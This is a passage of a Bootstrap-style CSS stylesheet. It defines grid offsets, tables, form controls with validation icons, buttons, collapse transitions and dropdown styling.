  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    float: left;
    width: 25%;
  }
  .col-xl-4 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    float: left;
    width: 41.66667%;
  }
  .col-xl-6 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    float: left;
    width: 58.33333%;
  }
  .col-xl-8 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    float: left;
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 2px solid #f6f6f6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 4px solid #f6f6f6;
}
.table tbody + tbody {
  border-top: 4px solid #f6f6f6;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 2px solid #f6f6f6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 4px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.thead-inverse th {
  color: #fff;
  background-color: #373a3c;
}
.thead-default th {
  color: #7a7a7a;
  background-color: #f6f6f6;
}
.table-inverse {
  color: #f6f6f6;
  background-color: #373a3c;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #7a7a7a;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0;
  overflow-x: auto;
}
.table-reflow thead {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 2px solid #f6f6f6;
  border-left: 2px solid #f6f6f6;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 2px solid #f6f6f6;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 2px solid #f6f6f6;
}
.table-reflow tr {
  float: left;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 2px solid #f6f6f6;
}
.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #7a7a7a;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #5c5c5c;
  outline: none;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f6f6f6;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 4px);
}
select.form-control:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  margin-bottom: 0;
  font-size: 1rem;
}
.col-form-legend,
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.form-control-static {
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}
@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,
.btn:focus,
.btn:hover {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
}
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
  background-image: none;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: transparent;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-secondary,
.btn-tertiary {
  color: #232323;
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover,
.btn-tertiary:focus,
.btn-tertiary:hover,
.focus.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
}
.active.btn-tertiary,
.btn-secondary.active,
.btn-secondary:active,
.btn-tertiary:active,
.open > .btn-secondary.dropdown-toggle,
.open > .dropdown-toggle.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
  background-image: none;
}
.active.btn-tertiary:focus,
.active.btn-tertiary:hover,
.active.focus.btn-tertiary,
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.btn-tertiary:active.focus,
.btn-tertiary:active:focus,
.btn-tertiary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover,
.open > .dropdown-toggle.btn-tertiary:focus,
.open > .dropdown-toggle.btn-tertiary:hover,
.open > .dropdown-toggle.focus.btn-tertiary {
  color: #232323;
  background-color: #cbcbcb;
  border-color: transparent;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary.disabled:hover,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled.focus,
.btn-tertiary:disabled:focus,
.btn-tertiary:disabled:hover,
.disabled.btn-tertiary:focus,
.disabled.btn-tertiary:hover,
.disabled.focus.btn-tertiary {
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
}
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
  background-image: none;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info:disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled:hover {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success:disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #2fb5d2;
  background-image: none;
  background-color: transparent;
  border-color: #2fb5d2;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: #175c6a;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled:hover {
  border-color: #83d3e4;
}
.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.active,
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.focus,
.btn-outline-secondary:active,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.btn-outline-secondary:focus,
.btn-outline-secondary:hover,
.open > .btn-outline-secondary.dropdown-toggle,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled:hover {
  border-color: rgba(51, 51, 51, 0);
}
.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-outline-info.active,
.btn-outline-info.focus,
.btn-outline-info:active,
.btn-outline-info:focus,
.btn-outline-info:hover,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled:hover {
  border-color: #b0e1ef;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success.focus,
.btn-outline-success:active,
.btn-outline-success:focus,
.btn-outline-success:hover,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning.focus,
.btn-outline-warning:active,
.btn-outline-warning:focus,
.btn-outline-warning:hover,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger.focus,
.btn-outline-danger:active,
.btn-outline-danger:focus,
.btn-outline-danger:hover,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #2fb5d2;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #208094;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #f1f1f1;
  text-decoration: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle:after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #373a3c;
  text-align: left;
  list-style: none;
